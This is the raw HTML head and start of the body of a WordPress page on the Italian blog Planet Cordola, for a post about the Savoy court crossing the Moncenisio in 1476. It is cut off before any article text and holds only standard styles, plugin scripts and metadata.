

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/
body_size: 29949
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>
La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476 | Planet Cordola	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.cordola.it/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://www.cordola.it/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed" href="https://www.cordola.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Cordola &raquo; Feed dei commenti" href="https://www.cordola.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2F2023%2F12%2F05%2Fla-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cordola.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cordola.it%2F2023%2F12%2F05%2Fla-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cordola.it/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.cordola.it/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://www.cordola.it/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cordola.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.cordola.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Vuoi davvero disattivarlo?","opt_out_confirm":"Conferma","opt_out_cancel":"Annulla"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://www.cordola.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cordola.it/wp-json/wp/v2/posts/5365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cordola.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/" />
<link rel='shortlink' href='https://www.cordola.it/?p=5365' />
<meta property="fb:app_id" content="794629912382732"><meta property="fb:admins" content="">            <div id="fb-root"></div>
            <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #433d3d; background-image: url("https://www.cordola.it/wp-content/uploads/2015/01/sfondo1a.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cordola.it/wp-content/uploads/2017/04/cropped-albero-celtico6-270x270.jpg" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.cordola.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-5365 single-format-standard custom-background wp-theme-twentyten metaslider-plugin">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Vai al contenuto</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
